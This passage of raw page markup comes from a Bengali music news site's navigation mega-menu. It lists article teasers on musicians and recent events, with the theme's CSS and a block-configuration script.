                                                <div class="td-module-thumb"><a href="https://shangeetangon.org/2024/08/06/%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a7%81%e0%a6%b2-%e0%a6%86%e0%a6%a8%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0-%e0%a6%9c%e0%a6%a8%e0%a7%8d%e0%a6%af-%e0%a6%b8%e0%a6%ae%e0%a6%ac%e0%a7%87%e0%a6%a8%e0%a6%be/" rel="bookmark" class="td-image-wrap " title="রাহুল আনন্দ&#8217;র জন্য সমবেনায় কবির বকুল ও অর্নব…" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://shangeetangon.org/wp-content/uploads/2024/08/রাহুল-আনন্দর-জন্য-সমবেনায়-কবির-বকুল-ও-অর্নব-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://shangeetangon.org/category/%e0%a6%b8%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%95-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%ac%e0%a7%87%e0%a6%a6%e0%a6%a8/" class="td-post-category">সাম্প্রতিক প্রতিবেদন</a>
                    <h3 class="entry-title td-module-title"><a href="https://shangeetangon.org/2024/08/06/%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a7%81%e0%a6%b2-%e0%a6%86%e0%a6%a8%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0-%e0%a6%9c%e0%a6%a8%e0%a7%8d%e0%a6%af-%e0%a6%b8%e0%a6%ae%e0%a6%ac%e0%a7%87%e0%a6%a8%e0%a6%be/" rel="bookmark" title="রাহুল আনন্দ&#8217;র জন্য সমবেনায় কবির বকুল ও অর্নব…">রাহুল আনন্দ&#8217;র জন্য সমবেনায় কবির বকুল ও অর্নব…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://shangeetangon.org/author/admin/">Shangeetangon</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-06T01:09:00+06:00" >August 6, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://shangeetangon.org/2024/08/06/%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a7%81%e0%a6%b2-%e0%a6%86%e0%a6%a8%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0-%e0%a6%9c%e0%a6%a8%e0%a7%8d%e0%a6%af-%e0%a6%b8%e0%a6%ae%e0%a6%ac%e0%a7%87%e0%a6%a8%e0%a6%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
- বাধঁন।



জনপ্রিয় গীতিকবি রাহুল আনন্দের জন্য বিশেষ ভাবে সমবেদনা দেখিয়েছেন। কোটা সংস্কার আন্দোলন এর রুপ বৈচিত্র শেষটা যে এমন হবে কে বা জানতো ?কে...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://shangeetangon.org/2024/08/05/%e0%a6%b6%e0%a6%bf%e0%a6%b2%e0%a7%8d%e0%a6%aa%e0%a7%80%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%a7%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%9c-%e0%a6%ac%e0%a6%b2%e0%a7%87/" rel="bookmark" class="td-image-wrap " title="শিল্পীদের ধান্দাবাজ বলে আখ্যা ন্যান্সির…" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://shangeetangon.org/wp-content/uploads/2024/08/Nancy-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://shangeetangon.org/category/%e0%a6%b8%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%95-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%ac%e0%a7%87%e0%a6%a6%e0%a6%a8/" class="td-post-category">সাম্প্রতিক প্রতিবেদন</a>
                    <h3 class="entry-title td-module-title"><a href="https://shangeetangon.org/2024/08/05/%e0%a6%b6%e0%a6%bf%e0%a6%b2%e0%a7%8d%e0%a6%aa%e0%a7%80%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%a7%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%9c-%e0%a6%ac%e0%a6%b2%e0%a7%87/" rel="bookmark" title="শিল্পীদের ধান্দাবাজ বলে আখ্যা ন্যান্সির…">শিল্পীদের ধান্দাবাজ বলে আখ্যা ন্যান্সির…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://shangeetangon.org/author/admin/">Shangeetangon</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-05T11:45:00+06:00" >August 5, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://shangeetangon.org/2024/08/05/%e0%a6%b6%e0%a6%bf%e0%a6%b2%e0%a7%8d%e0%a6%aa%e0%a7%80%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%a7%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%9c-%e0%a6%ac%e0%a6%b2%e0%a7%87/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
- হৃদয় হাসান।



বাংলা গানের জগতে আলোচিত-সমালোচিত একটি নাম ন্যান্সি। নানা সময়ে বিভিন্ন ভাবে আলোচনায় থাকেন তিনি। তবে এবার একটু ব্যাতিক্রম দেখা গেলো। এবার তিনি...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://shangeetangon.org/2023/02/14/%e0%a6%97%e0%a6%be%e0%a6%a8-%e0%a6%ac%e0%a7%81%e0%a6%9d%e0%a6%be%e0%a6%ac%e0%a7%87-%e0%a6%ad%e0%a6%be%e0%a6%b2%e0%a7%8b%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a6%a8/" rel="bookmark" class="td-image-wrap " title="গান বুঝাবে ভালোবাসা, পুরন হবে মনের আশা…" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://shangeetangon.org/wp-content/uploads/2020/02/গান-বুঝাবে-ভালোবাসা-পুরন-হবে-মনের-আশা-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://shangeetangon.org/category/%e0%a6%b8%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%95-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%ac%e0%a7%87%e0%a6%a6%e0%a6%a8/" class="td-post-category">সাম্প্রতিক প্রতিবেদন</a>
                    <h3 class="entry-title td-module-title"><a href="https://shangeetangon.org/2023/02/14/%e0%a6%97%e0%a6%be%e0%a6%a8-%e0%a6%ac%e0%a7%81%e0%a6%9d%e0%a6%be%e0%a6%ac%e0%a7%87-%e0%a6%ad%e0%a6%be%e0%a6%b2%e0%a7%8b%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a6%a8/" rel="bookmark" title="গান বুঝাবে ভালোবাসা, পুরন হবে মনের আশা…">গান বুঝাবে ভালোবাসা, পুরন হবে মনের আশা…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://shangeetangon.org/author/admin/">Shangeetangon</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-14T00:01:00+06:00" >February 14, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://shangeetangon.org/2023/02/14/%e0%a6%97%e0%a6%be%e0%a6%a8-%e0%a6%ac%e0%a7%81%e0%a6%9d%e0%a6%be%e0%a6%ac%e0%a7%87-%e0%a6%ad%e0%a6%be%e0%a6%b2%e0%a7%8b%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a6%a8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
- মোশারফ হোসেন মুন্না।



ভালোবাসা - প্রতিটি মানুষের অনুভূতি প্রকাশের সর্বোচ্চ স্তরের নাম। এটি আমাদের দৈনন্দিন সম্পর্কে মিশে সেগুলোকে আরো শুদ্ধ করে তোলে। পরিবার থেকে...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_50_889" data-td_block_id="tdi_50_889"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_50_889" data-td_block_id="tdi_50_889"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-5126"><a href="https://shangeetangon.org/category/%e0%a6%ac%e0%a6%bf%e0%a6%9f-%e0%a6%85%e0%a6%ab-%e0%a6%ae%e0%a6%bf%e0%a6%89%e0%a6%9c%e0%a6%bf%e0%a6%95/"><div class="tdb-menu-item-text">বিট অফ মিউজিক</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_51_497 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51_497" >
<style>
/* custom css */
.tdi_51_497 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_51_497 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_51_497 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_51_497{
				    flex-direction: column-reverse;
				}.tdi_51_497 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_51_497 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_51_497 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #008d7f;
				}.tdi_51_497:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_51_497:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_497.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_51_497.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_497 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_51_497 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_51_497 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_51_497 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_51_497 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_51_497 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_51_497 .entry-thumb{
					background-position: center 50%;
				}.tdi_51_497 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_51_497 .td-module-meta-info,
				.ie11 .tdi_51_497 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_51_497 .td-post-vid-time{
					display: block;
				}.tdi_51_497 .td-module-meta-info,
				.tdi_51_497 .td-next-prev-wrap{
					text-align: center;
				}.tdi_51_497 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_51_497.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_51_497 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_51_497 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_51_497 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_51_497 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_51_497 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_51_497 .td-post-author-name{
					display: none;
				}.tdi_51_497 .td-post-date,
				.tdi_51_497 .td-post-author-name span{
					display: none;
				}.tdi_51_497 .entry-review-stars{
					display: inline-block;
				}.tdi_51_497 .td-icon-star,
                .tdi_51_497 .td-icon-star-empty,
                .tdi_51_497 .td-icon-star-half{
					font-size: 15px;
				}.tdi_51_497 .td-module-comments{
					display: none;
				}.tdi_51_497 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_51_497:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_51_497 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #008d7f;
				}.tdi_51_497 .td-module-title a{
					color: #000000;
				}.tdi_51_497 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_51_497.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_51_497 .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}html:not([class*='ie']) .tdi_51_497 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51_497 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_51_497 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_51_497 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_497 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_497 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_497 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_497 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_51_497 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_51_497 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_51_497 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_51_497 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_497 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_497 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_497 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_51_497 .td-module-container:before{
					bottom: -0px;
				}.tdi_51_497 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_51_497 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_51_497.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_51_497 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_51_497 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_51_497 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_497 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_497 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_497 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_51_497 = new tdBlock();
block_tdi_51_497.id = "tdi_51_497";
block_tdi_51_497.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_51_497","tdc_css_class_style":"tdi_51_497_rand_style","category_id":"40","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_51_497"}';
block_tdi_51_497.td_column_number = "3";
block_tdi_51_497.block_type = "tdb_header_mega_menu";
block_tdi_51_497.post_count = "5";
block_tdi_51_497.found_posts = "37";
block_tdi_51_497.header_color = "";
block_tdi_51_497.ajax_pagination_infinite_stop = "";
block_tdi_51_497.max_num_pages = "8";
tdBlocksArray.push(block_tdi_51_497);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_51_497 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://shangeetangon.org/2024/08/27/%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be-%e0%a6%a6%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%97%e0%a6%a4%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87-%e0%a6%86%e0%a6%b0%e0%a7%8d/" rel="bookmark" class="td-image-wrap " title="বন্যা দূর্গতদের নিয়ে আর্টসেলের ভাবনা…" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://shangeetangon.org/wp-content/uploads/2024/08/বন্যা-দূর্গতদের-নিয়ে-আর্টসেলের-ভাবনা-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://shangeetangon.org/category/%e0%a6%ac%e0%a6%bf%e0%a6%9f-%e0%a6%85%e0%a6%ab-%e0%a6%ae%e0%a6%bf%e0%a6%89%e0%a6%9c%e0%a6%bf%e0%a6%95/" class="td-post-category">বিট অফ মিউজিক</a>
